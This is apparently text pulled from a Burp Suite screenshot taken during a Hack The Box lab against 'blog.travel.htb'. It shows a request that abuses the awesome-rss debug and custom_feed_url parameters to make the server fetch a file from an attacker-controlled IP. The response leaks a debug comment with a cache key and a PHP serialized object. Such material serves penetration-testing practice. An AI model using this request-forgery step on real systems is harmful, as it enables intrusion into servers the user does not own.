 Send Cancel < ▼ > ▼ Target: http://blog.travel.htb
Request
Raw Params Headers Hex
1 GET /awesome-rss/?debug&custom_feed_url=
http://10.10.14.147:8000/doom.xml HTTP/1.1
2 Host: blog.travel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
215 <!--
216 DEBUG
217 ~~~~~~~~~~~~~~~~~~~~~ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
218 | xct_3c1a9f8f56(...) | a:4:{s:5:"child";a:1:{s:0:"";a:1:{(...) |
219 ~~~~~~~~~~~~~~~~~~~~~ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
220 -->
221
222
223 <div class="footer-nav-widgets-wrapper header-footer-group">
224
225 <div class="footer-inner section-inner">